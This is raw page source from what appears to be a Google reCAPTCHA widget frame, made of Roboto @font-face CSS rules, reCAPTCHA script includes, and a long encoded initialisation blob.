@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6XZzBSvIMRVIL1I-mm65Mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6XZzBSvIMRVIL1I-mm65Mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6XZzBSvIMRVIL1I-mm65Mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zDr1PDm0LDo10fwoBFwrgEw7VdwoHCrz/[base64]/QcOtwofDi0jDlDg+wrLDkGZ0w5RDC8KIwoMwC8K+SMOVHUdmw652R8O8eMK3O8KyR8KHdsKqZBNDwr5MwoTCjcO2wrvCncOMO8OEUcKsaMKywqXDiSQIDcOlB8K4C8KmwrcYw6jDpXXCrzNSwq5ycX/Dp2JOVGTCrcKaw7Q9wpwUAsOve8K3w4PCnsKpNk7CosOJasO/eTkEBMOFaTxyJsO2w7YBw6bDrgrDlyHDvx9jPl8QZcKqwrrDs8K0XHfDpMKiG8OJCcOxwofDmQgnSRRAwp/DusOfwpFMw43DkFDCvTvDvkESwpTCn3/DlxfClVkKw7Y+O3lnwoTDmjvCnsOtw4LCtgzDssOUAMOkNsKkw4MiRX8Pw61vwqoydzjDpHnCgHvDjj/[base64]/[base64]/Dumhew4jDusOzB8OsYsKPQGvDq8OXSsOnwo7CrD/[base64]/DimDCvxAoRRERwonCsMKXesKJw5zCqcKCFH5GQ3daOsOKXlrDusO+HG/[base64]/f8KmQMK7w4YtOUsOWsKmwrvCuxQ0W8Kuw6F0XsK/[base64]/aVBwbx9POwnDlWMBwpBZw6XDjHlMc8Opw7nDnMOQF8KYw7FTH18RasODwq/CsknDmB7DlMK1fGNBw7kLwohrKsKQfGnDlcO1w7jCu3bDpG4gw6HDqGvDs3nCtztHwpnDocOGwowiw48nTMKkFEjCmMKuEMOLwpPDgSoywqrDiMKkJTY3ccOpF0YdYsOSTVPDtcKrw53DimNGHQQgw6/CpMO/w6ZFwp/[base64]/CgMOAMMO3Zw/ChFomQcKiXMKlw7bCiHRAU8Opw43CisKKw7fDtDtxw4FSGsO+w6s0NkzDvBV+OWJpw5EkwrI3X8OaDAFQTMKOU0HCkk0FS8KFw7smw4XDrMOIYMOSwrPCg8KewqJmHRvCmsOBwqXDu13DoSoOw5VLw7J0w5DCk2/CrsOqNcKNw4AnFcKPU8Kswol2O8Odw7wbw4HDksK6w4zCqi/CvHhBccOgwrw9LQ/CosKhC8KxfsO7WyhNPFLCscOwDT0yZMOHScOIw7RPbyHCtF1LIgJewr1ew5oFUcKSRcOow5vCsX3CrAVfZljDnj/DrMKmC8KTSzwRwpd6fwzDglZswqttw6/[base64]/w7HCgWHDimTDi3d0wr9pw5VawpRtfsKNw4/Di8KQW8K3wqfDmS3Dj8KzeMO4wpHCvcO1w7vChcKDw4F5wpAtw4dmRCjClFLDmXcNDMKgesK9ScKfw4nDmixiw5FLTjjCiQYjw5ECKC7Dm8Kcw4TDjcKcwo7CmSNCw6DCmcOtIsONw51ww4s1K8KXwodrJsKHwoXDukbCucOJw5DCtCMfEsK6wphGExzDvsK1UR/DlMOvQ351UHnDjWnCmVthwqQGcsKcbcOqw5HCrMKGDGDDkcOBw5HDpsK/w5Zxw7FTc8Kbwo7DhcKrw7jDg1bCl8KbPg5Xf3XDgMOFwpwkGxRJwqPDtmNJQMKiw4MSWsKMbEjCpRfCp37DnVM4KjbCpcOKwqBIIcOeKy/CrcKeQmoUwrLDvcKAwonDrFjDh2h4wpwxJMKtEcOkdRUowqDClgXDh8O7KVTDqGt+wqDDvcKlwqwTJ8OhR27CrMKrW0DCgW5md8OlJMK7wqLDh8KcfMKqbMOTEVR/[base64]/Rg5Ifwtow5rCjMKPOcOMTRjCm0LDj8OFwpfDnh7DocKfwpZ5AjnDlQpzwqVdPsOew4sJwqlBEUzDtcO9LsOvwqNDTx4zw6rCiMOlNQ/ChsO6w5HDj3jDhMK/[base64]/CnD49woLCkzrDlsK9w7TDrcKcOMKAw4jDjsKKZxEcE8KYw7DDk016w5nDiGPDi8OiD1rDig4QcUtrw4PCvVXCn8OlwrvDlXwuwr8Mw71MwoMkX2rDiDLDocKcw7fDtMK0HsK7Qn19QTXDh8KKLhbDowgOwoTCtlJsw70fInB9dQBLwqbChMKOIgsgwqfCj35Bw4gCwp/Ck8KDeCLDjsKrwo7Cg3fCjyZbw5TCisKSCsKfw4nCosOUw4p/wodTK8KZOsKAOcKUwpbCnsKvw53DiEjCvG7DscO7VsKfw6vCqMKASMOpwqw8Hi/CmBXDn2hZwqzDpBpHwpPCrsOrDcOcZcOjCT7Dq0zCusO/[base64]/wpPCpwwsw51UXEYDw5Mpw55/E2/DmyfCuMKAw4rClGbCr8OgH8OtHwhBOcKOM8O8w6TDrWDCq8OuJcOsHQTCgsKnwq3DhMKrSDHCsMO7PMK9wotBw6zDncOCwprDpcOgcTTCnn/CrcK1w4o3wq3CnMKCNDoqJFNAw6rCpURadCjCilY0wqXDhcK9wqgRMcOiwpxTwoRfwokBbi/Cj8O1wrt1cMKowoYtR8KEwpBKwrzCsQg8EMKvwqHCtMOzw599wrHDvjvDm0YELz4JXQ/DhMK2w5VnUBtEw5bDvsKcw7/CgmPCrMOUZUVjwpjDnVkvNsKuwpHDvsODUcO8H8Kew5vDpQECPzPDrBPDscO9wpPDin3CvMOSIgPCvsKrw7wJCH/CsEPDiQPCpyDCixN3wrLDj0gGaDU+EsKpfhsFfBDCkMKNYVkIXMOhHcOlwrgaw6dPScK2On8rwrDCtMKIMxzDn8OFNcK+w4B4wpEWXg93wobDrRXDll9Ew41Zw44TKcOwwpVoTCrCk8KRfHoKw7TDjsKUw43DtsOmwoDDpHXDvU/CpQrDozfCkcKWSTPDsHExLsKJw7JMw4zCrEPDlcOWOFXDm0bCo8OQQsO2NsKnwr3CjgoKw69lwqEOOcO3wo9zwr/CpVvDhcK7CUnCsQYqRcOfEn3Dijc/A2NmYcK9wonCjMOMw7FSKlHCs8KCbQUXw6okGAfDmHzCsMOMSMOgGcKyWsK4w4HDiC/DiWLDosKVwr5Lw75CFsKFwrXCkB/DimLDqXXDhhLDgS7DhRnDgTsLAVLDiQstUzhlDMKuYgzDu8OZw6PDosKewodNw5kzw5DDtk/Chz9MT8KNMk45XDnCpMOFGBPDmsOfw67DihxZe2PCscK5wqVucsKFwp00w6MtO8KwZhUlb8Oiw7RxWiBiwr00XMOtwqp1wrt4D8O6ZxfDlcOnw4gfw4nCicOvNMK3w65qY8KMVXvDlH3ClWzCg1p/w64GWlIKOR/[base64]/F8O3w408IMOew4vDvggKPg4tw75gfWzChn1aw5DCtsKcwp80w53DvsO0wrLCpsK0HkjCoG/ClCPDvsK+wr5sdcKDfsKLwpdhMTDCt2fChF4Xw6Z7IDbCg8K9wpjDthNxBQlNw65jwphlwptKGzLCuGTDtVtlwoZ1w7g9w6tBw5bDtlfDgsKowqHDm8KOaTMaw7/DjFLDmMKMwrnCkTfCoFIxamZIw5LDkhHDtFsML8OwIcOQw6o1LcOYw4nCtMKTCMOHLU1lNh1fd8KEbsOLwpZ1KVrCrMO3wqYnFiwew5svUBLCq0jDl3Jlw7LDuMKZVgHDkyAJf8K2IcKVw7vDpwslw69kw5vCqzl/FcOkw4vDkMKIwpnDgsK0w6x5NMKxw5gowqfDrUAnB0AjAsOWwpbDrsOqwrzCnMOMBVQBZwh8BsKEw4pAw6lNwq7Dn8OUw5jCiWJ2w581wqHDicOAw6vCgcKeOzMkwogMHUQ/wrTCqAtrwodzwo7Dn8Kxwo1GPW0WUcOhw6tjwp8YTxBOdsOBw7g6YFkbfhbCmk/[base64]/DmsKNFcO+eVjDvB/DtsKLw7IULkkZDQ5OwoQDwr9yw4HDq8K9w6/CrEfCmQ9ba8KQw6YpdT3CrMOxw5VXDAcYwrVRWMO+VTLCs1kQw7HDnVDCj0NgJ0ozXGHDohEww4vDlcOiIRYhEMK1wox1acK6w4fDvEgING4TUcOOT8KJwpbDgcOPwo0gw6/DphDCvcOIwp4nw6Utw7c5UjPDvUgxwp/CuF7DjcKIfcKWwq4VwrPCmcKxSMO7SsKgwqx+VA/[base64]/CpMKbw7/DrMOhacOWSXM0JEpyK1nDklwsw6bCoV7ChsOEJzwvTMOVY1fDkDHCrErDscOxHcKBVzjDosKiZSPCiMOWJMONNkzCqV3CuQnDoAhuI8KSwoNBw43ChsKZw4TCnFXChVBKNQVPGH5dTcKDBhBzw63Dj8KWAQMaB8OqAi1aw7rDoMO4w6ZOw6jDuiHDlHnChMKhJE/DslkmFDlzJE0ww4Mvw4HCrnzDuMK1wrDCuUk5wo3Cp0sJw5bDj3Y9DF/CsErDmMO+wqZzw6bDrcOsw6XDv8OIwrBlEXckJMKiZl8Uw5bDgcOtOcO4ecO3JMKVwrDCgAAlfsO7UcO1w7Y6w6rDu23DskjDtcO9w4PCvjwDHsKFQGxIDzrChcOgwr9Sw7fCl8KcIFLCsjAeO8KKw5lfw75twqdkwpfCosKlb1PDosK5wrrCqG/DlsKmXMK3woNtw7nCuETCtsKXMsK6RExfSsKfwofDuHdNT8KzVMOIwqlfSMOHPBoZA8OtPMO9w7XDhjVkCEMCw5HDqcK6V3DCh8Kmw4TDtjbCk3nDjQrCkXgawrjCu8Kyw7vDnS0IJGZfwrRcZMKVwrQqwovDuDzDrCHDvHZlYiDCtcKRw4bCosONDz7Ch2XCiV/CugvCg8OjHcK5GsKjw5VpVMKlw592fMK9wrMBTsOpw45NfHR9azrCuMOmChvCijvCt1jDsyvDhWEwB8KLego9w5/DicK+w4h8wplvFsOweTvDvmTCvsOuw7JhZ1bDksOnwogBMcOXwrPDk8OlM8OTwqPDgjgZwo/Do39RGsOCwonCocOcAcKvD8Oiw5giZMKAw54ARcOjwqLDrhbCn8KBG3XCvcK5RsOtMMOCwozDhcOJczvDgMOlwoPCi8ObVsK8w6/DjcO9w45WwqQ8CTUsw4VFaAExQTrDtn/Dg8KqJMKdecOAw54yBMO7NsOIw4BMwoHCocKhw7vDiSDDrMKieMOxfXVqbQXDo8OkOsOPwqfDscKbwoh6w5bDhhYcKGrChnkcSgcsGl1Cw7sfTMKmwoxGPl/ClgPDr8Orwqt/[base64]/DpcKRwoHCqMKjw7HDsgs7X3EWw5RZwrXDjsKGwosQDcOPwo7DhDFUwoDCknnDsTrDicK8wokSwqwPT0FawotRNcK/wp0MYVfCiD3CuW50w6FYwpB4UHzCpDzCvcKZwoA6d8OawrfCisK6Wg44w61fRiYkw708AMKvw4glwrN4wpp0ccOZEsOzwo1LS2NRUU/DsWBiEjTDhcKgD8OkY8OBM8OBIHIbwp8/KRTCn1fCrcK+w63DrcKdwpcUJ03DlMKjCkbClVVANwkLI8KPMsOJdsKfw7bDshrCh8OTwoDDukQ7Six6w4TCrMKZEsObO8Kfw7gbw5vCvMKPV8Omwrl8woXCnxIAAHkhw6vDlQ8tSsO7wr88wpbDrcKjWWxnfcKdEzHDv2bCrcOnVcKcZR/DusOzw6HCkETCqMK7dEQiw6VGHjzCi2lCwqByNsODwpEmWMKmf3vDkzl1wq8/wrfDjmouwpNLG8O6SVvCliHCr354DWBxwrtEwrDCmUF6wq9fw4NbWjfCgMKCEsOlwr3Cu2IPYy5CER/DoMOyw5LDicKdw6FITMKgbUldwozDjhNUw5vDqMKDOTbDuMKowq4eIBnCiR9Ww7oKw4fCnxASHMOxRmRRw64eJMKOwqEgwq1KRMODbcOdwrVyJSLDjGbCncKDAcK9EMKrEsKVw4bCjsKywr0Iw5zDt2A/w7LDlkrCjmlJw401BMK9OwvCi8OIwqXDq8OCRcKCWcKRDh43w6h8w7gOA8OQw4XClWvDpXhKMcKLO8KAwqnCs8Kewp/CpcOjwpbCjcKgbMOiECsHCsOnB0fDh8OGw7clexYiD1PDpsKaw4HDtR9ow5phw4QnThvCgcOtw73CmsK/wphaKsKkwp7Dh3nDl8K3AToVwqzCu3QHPMKuw401w7phT8KjZ196b2FPw6NJwoDCjz0Nw6/Ct8KeN2LDiMO9w5TDv8OAwobChsK1woowwqBfw6PDoHVfwrDDnn4QwqHDssKOwqFLw7/CoyY7wpzDjGnCicKiwq4Lw5g+fMO0HnA6wpLDmTPCnXvDrX3DsFHCv8OfGFdBw7YPw43CnBDDjsO7w4oPwrdqPcO6wqXDk8KYwrHChDIzwqfDm8OjFRgEwqbCqgB8c1Btw7LCl1NFSyzDinvDg3bDnsK/wrHDqDTDnFfDi8OAe1BQwqPDm8KOwojDn8OiK8KewrAvfCTDmho7wofDqnE9W8KKVMKoVhrDpsOCJ8O5SsKgwo5aw57CglzCqcKWZsK/YcK5wqUnIMK7w4tewpjDh8ODVG06X8K8w4gnfMKmcW7DicKhwqtOWcOCwprDnxrCsVo0woF1w7RiccKGL8KSIwTChkVEeMO/wp/DgcKFwrDDnMK6w7rCmiDCp2bCmMOkwrbCn8KPw6nCoinDnMK7KMKAbkrDkMO1wqzDucOiw7HCgsOQwrQJasKKwqh4UDt2wqIpw6YtNsKiwpfDlR/[base64]/CqMOnw5bDr35hYcKwOMO/w7PCuMOjBD5mOkLChFMWwo7DslwPw6bChUbDpFwPw5MrVHTCqsOzwoYEwqHDq1RFRsOYMMKNAMOlaEdVTMKYNMKZwpdKWA3Ckn/CkcKUGEN9FFx7wowhesKGw4Ztwp3DkktdwrTDkgzDocORw7jDvinDkjXDp0Fmw57Dgw0iYsO2JkXChhDDmsKow7pmOhtSw7MRBcOTWMONAmgpFAbCukPDm8OZNcO+AcKKQm/Dk8OrQcORPR3CnlDClcOJDMO4wrfDv2YJSRUCwq3DkcKjw6rDr8OIw4LDgMKmSg1Pw47DtVbDtsOpwo4PSlHCrcOQfiRPwq3Dm8KHw4oow7XCqjZ2w7ZXwpA3WVnDuy46w57DosOrMcKYw4ZiOi1gYRDDucKATU/CtMO+Q2ZRwoTDsGVYw7TCmcOtecKNwoLDtsOsUHl3GcOowrsQAcOLbWoWOcOHw6DCu8OBw7PCq8O7GMK0wqECD8KXwqrCkizDi8O2PmjDnV1FwqR9w6LDqMOgwqNbQGTDqcKEFz5qFFBIwrDDoXFGw7XCo8KZVMOrCVxXw45cP8KVw63DhMOwwp3Dv8O/S3FTPQYZCEIewobDllh/[base64]/[base64]/ClHDs8OaDzvCtMOSPAnCvUo+wqvCsSHDn2hWw6E7WsKOA3hUwrbCrMK0w4jDisK0w6rDjmFPN8KNw5DCrcKWDEtiw6vDq25Sw57Dn0VXw5HDn8OaE2rDs0TCosKsDGRZw7PCtcOLw5gjwoTCnMOQwq9vw7TCksK7JFNYMRFQK8KFwqzDgk0Jw5cqNW/DtcOQRMO/IcO6XRxMwqHDkDtww67CinfDg8Onw6wrQMOnwqI9R8OndsKNw6cqw5nDgMKtaxDDjMKjw4zDk8OGwqbCmsOZenknwqMREijCrcKFwpfCjMKww5HDgMKnw5TCgyXDmRtpwpTDocO6LghZbz3DuT1xwrrCjcKNwpjDr0DCvMKxw5cxw4/[base64]/CtcKqUhQpW8O4wr8Iw5Ulw4dIHzBwHjMRLcKBasOQwrzDv8KAwpDClX7Du8OdOcKCAMK/FMKAw4LDm8Kiw7bClBjCrA0tE2poc3HDlMOYQcOhDMKGBcKjwoESCn4YdnXCmB/Ch39+wqXCgVFOesKRwr/Dq8KwwrJBw4JPwqbDpcKNwrbCucKULsK1w7vClMOWwpYnSTHCnMKGw5TCpcOACEXDrcKZwrXDqMKNZyzDiB1mwotiPMOmwpfDvyIBw49/QsO+U2U/TlFWwpHDhG4GIcOuNcK2CG5jU0FtGsKCw7PDhsKdLcKQYwY7HXPCiCAObhHCvcKCw4vChUHDtXPDlsKEwqPCtwTDgh/[base64]/CjCtkCcK0wrvCsMO8wobCv0bDgsK0bg9twpzDvW9/PMObw4BiwrDCp8OUw4Vdw49JwrPCjk5RQj/ClsOLXw0Xw7vDv8OpfANQwq3Dr1jCrDwoCjzCiSIyFRzCgUHCpj0NL3XCrcK/w6nClzjDu3NKLcKlw5Y+OsKHwo8Sw6TDg8OWbRMAwpPCj3vDnBLDrErDjFgqaMKOa8OlwoR8w53DrxBuwrHCrcKPw5rCgw/CiyR1E07CsMODw744HUJzDMKcw73DmTrDixJieh/[base64]/CscKKw6vDmsKaJhrDpMO2JsKZwpV2ScOqCcOGEsKLYBwLwrJhbMO6F2PDhXXCnGTCg8OVOSPCjl/[base64]/wrHCszs5wp7CqcKMwoVswqFVAEXDrMKIwrUIGVQsaMKhwo3DvsKrCsOyTcKcwrA8EsORw7XDusKKVwMzw67CjjhrVTR/w6nCtcKUE8OhVTPCjElEwqdXJG/Cj8O+w51jIzAHJMOSwpQfXsK2LMKawrVww599SzvCgUhywobCscOzG3A6w58Hwp9tQcOgw6LDiVLClsKZJMOvw4DCnkRWFAHCkMOKw6/CtzLDnks0wopAI1fCqMO5wrwEQMOYKsKxLVltw6nChX9Xw5IDek3DuMKfGGRZw6hywp3CgMOxw7A/wojCrcOKeMKqw6kITzovHwVrM8OWecOQwpQFwp4Ew69GZcOwfxsyCjk7woHDtTTCrMOEIyc9fkk/w5zCpk1hZh5MLT3DrlfClTYde1cEwrfDhVLCgDFPZ0ArV10qP8Kyw40oWgzCssKlwpYqwo5WVcOBH8K0FjdhOcOMwqJ0wpJWw5XCg8OSR8OLEyLDvMO3LMKawprCrTtnw67DsULChDDCv8O1wrvDssOswoJ9w41iDgM/wr4kZy9kwpHDhsO4CsKVw63Cn8KYw64yGsKLTT1wwrFsAcK/wqFjw7sER8Onw65Lw5lawoLCscOvXAXDjWnCusOsw5TCuV9GBsOyw5/DshAVNmrDu3QSw6ISJsO/wqNidGbDpcKKChISw61waMO1w7zDk8KSJ8KeEcKyw7HDnMKWTwVpw68DRsKyTcOGwqDDr2jCpMO9w6DCnSEpW8OmDhvCpgw0w7x5eWsNwpDCq0taw7bCvMO+wpAAX8KnwqnCn8KyGcOHwrjDlcOAw7LCoQfCrnBgQVXDiMO/VxhCwqLDs8K/wolrw57Dl8OQworCgWdOcllNwpYiwrzDmxY5w4swwpcXw7fDlsOHccKIasO+wq/CtcKAw5zCjn19w5TCtsO4cTkoBsKoJyLDph/CmwTCnsKkFMKXw7nDhMK4dWrCosKBw5ELIsKzw6/DoUbDsMKMCHTDmUvCghzDuEHDgsOGwrJ+w7TCpDjCv3cGw7Avw5hJb8KlUsOFwrRcwrhzw6HCr1bCrkoVw6LCpBTCumLCjwUSwqjCrMOlw6R6CF7CpD/[base64]/CusKdCcOHwqYHwoPDscKwD8OTRhFxwqcEX8OUw7PCpQPDscK+UcOZCHzDqnlxD8OFwpwdwqPCh8OFKnQYK2IZwox5wrUkJ8Kyw4Q/wqbDikBSwrbCk1R8wozCgA95bMOiw73DjcKyw6HDoQVYBkTCp8O/US5Oe8K3OC/CinbCvMK8RXrCozc+JFrDimDClcOZwpzDgsOCL3PDjigMwqzDniQWwo7Ch8KkwrRhwqnDsDNdfDvDqcK8w49eFsKQwqDCmAvDhcOQRQXCj0RvwqPCj8Kowqs+woMnP8KAEFxQUcKswpwPZsO3fMOzwrvDvMOmw7/DpTN5OMKJX8OgXhvCg0tOwoIRwpcGQsOpwrvCgwTCsEd0VMOxesKiwqINCGkfXygnTMKGwq/[base64]/Ckk4ANFt5QCTDvBDDv0PCjsKKcyA+WsKEwoLDpFfDsz/[base64]/Dgl/ClcOZw4jCk8OkUsObwrQ2w6HDksK1EgHCm8KIeMK6bRpxCsOdJkTDsB4Cw6vCvibCi33DqxDDtBPCrW0UwpPCvyTCj8OBZhgNO8OIwoN/w6F+wpzDhkMTw41NF8K5VRbCv8K9JcOTYUfCpR/DhA0OM3MQL8OjNcOAw49Aw6JbB8OJwrPDp08fGnjDvcKGwo97ZsOiHmXDqMO1wpnCjcOIwptAwpRha1RJLnfCkwLCtnDDqyrDlcO0acKgdcOCEC7DscOnDnvDjClqD3/CpMKLbcOGwp8iGGsNcMOVRcKxwqIYbsK/[base64]/[base64]/[base64]/w4BPFE7Dk8KIL8KKcsKcZMKjX8KDRmbDpw9mw5NLWhrCscO/bFcVQcKwe2LCscOITcO/wrXDvMKLThfDl8KDIRLCj8KDwrLChMO0woYpcsK4wo4GMgnCqXTCtlvCisOlRcKaDcOsU25xwovDuAxXwo3ChCJ9csOew4YqJiUzwoLDg8K5GsOwc0wvdW3Cl8K+w6x/[base64]/w7sQVcKkw6PCvMOYw7vCtsK4aCLCoCVGS0vDrXN+cSUlIMODw4clQ8KWWsKlVsOAw58keMKawrs4C8KUacKacFsgw4bDtcKIdMOTfBQzZMOSScObwoHCnTkgbiZ/[base64]/DpGHDtcKfWUzDrWhtWMKtEWfDj8O2esOwO8O/wopuMcOpw5/CjMOcwr3CtC4FDAzDqSM1wqlvw4Qra8KWwpnCp8KKw4o/w7rCuwglw6bCi8K6w7DDnioJwq1HwrkOA8Klw5jDon3Cs3/DmMKcR8K8wp/DpcKfMMOXwpXCrcOCwo8Uw59HeWbDkcKhTS5swrbCncOFwqHDlMKow4N5wrHDmMOwwpAiw4nCksOpwpfCk8Oobhc7VQHDn8KgO8KwQDHDpCskMFXCjy13w7rDrR/[base64]/CoDtzbmsNwqbCjMODAMOcwq0bK8O0dS/[base64]/CucKnQcKPw67Di8O7VQ5hwollXcKsTsOoVcOtIcKwSsOCwojCqsKDKWnClUg4w6zCl8O9ZcOcwoQvw5rDjMOVeWFWQsKQw4PCk8OkWAxqUMOrwodYwr3Dt3zDnsOcwqp7c8KrYMOyM8O4wrTCmsOVXnN2w6Rsw7VFwrHCk0/DmMKnFcOlw4PDtwUHw6tNwpJ3w5d+wr3Dp0DDh1bCv3hJwrLDvsONwpvCjw3Dt8OBw5TCukrCuTHDp3nDh8OGX3jCmh/DpMOmwpPCsMKSC8KGf8KJD8ObOcOSw4TClMOYwpLDi0siMjJZTHZKd8KEH8OAw5jDhsOdwr9swpDDmW0xO8KwSwFxIsOjcnZRw6QVwoU9FMK8e8OvLMK7KMOCXcKCw6wNXlvDrMOtw70LcMKwwpFFw7nClGPCmMO/w47Cn8KFw5LDn8OHw5Q9wrhxQ8OWwrdMWhPDisKFBMKiwqEEwprCpFrCksKJw6PDvy7ChcKbdVMew6jDgCkhdBN0VTtkcA5aw7LChXFyAMO/b8K0CzI3TcKdw5rDpVdOakrCsQZibUU3T1fDvH/DmirChxnDv8KRAsOTU8KXP8KrMcOcfGFCEUVRQMKULCQCw4bCmcOKWMKlwq4tw74Tw4PCm8K2woIsw4/[base64]/wobCrsOIAsK3wrnDl8OSa8OKwptHP8KNwo7CpcOEecOWC8OODBPDjiYWw4xswrDDtcKoCsOQw7HDmU0ewp/ChsK8woJLfTbCgMO3SsK1wq3DukHCvwYkwqYiwrglw55gIwLCp3gIwpPClsKPasKUA1TCnsKJwr1nwq/[base64]/w6kWNDEgZMKjwoEmw6PCoFMmw6oMVMO/wrskwpIzMMOoS8KDwpjDnMK8bcKAwowtw6TDvsKGAxIhHcKcAg/DgMOYwqllw6xLwrYNwrvDkcO6Z8Krw6/[base64]/Cs17DlhU4KDDCpFUycMKsKsKfesOEWsOSF8OlFUzDisKuEMOcw7/DqMOhP8KHwqMxNVHChyzDhBzCvsOUw5daMBLChz/CrgVDwppIw59lw4VnMVNgwr8+JcO2wo8AwqFYKQLCocKZw4nDucOhwoAlfEbDujUuB8OMcsO3w7MjwrbCtMO9E8Ozw4nDtmTDskrCkW7CiRXDtsKyDmnDiw9qPiTDgsOpwqbDncKwwobCnsOBwqbDphxhSA5MwofDk0Z1bmgRZ2gJfsKLwrXCpRlXwpfDpwBVwoZ/[base64]/Cr8OJTlzCgSrDjxfDmsOCw7jClsKcYsKGDcKFw54JMsKXOMKew4V0ZWLDhkzDpMOQw4jDr1kaYMKJw4U9THkwfDMzw4HCunTCuX4ALEPCrXLCscKxwo/[base64]/DgcKnwr5nwpbDlMKiwpvCu8K+w7BGN17DjcOfMsO7wrrDm2dqwqLDqE1+w60Hw6AfNcKHw4Eew7RSwq/CkBJLw5LCmcODN3PCkhUHHD8Iwq10N8KjWzsZw4Qdw47Dg8OLEsKxGcOXZgfDgsKUY2jCqcKvAnMaBMOmw7rCuznClU4eJcKDRhfClsOhcCBLP8OZw7XCocOeC386wrTDgybCgsOGwqXDlsKnw7A/w7fDpTp/w6QOwp1+w5lgVgbChMOGwpcgwo4kKR5Wwq04DcOMwrzDsX52ZMOFT8K/a8Kdw4fDq8KqHMOncsOww6rDvjPCrwLClTzDr8KJwoHCk8OmJwTDtgBFVcO3w7bCm0FkIwwhajpBR8OLw5cOLlpYNFJmwoRsw68hwrdrN8KXw7w/BsOXw5IAwpHDi8KnHk0k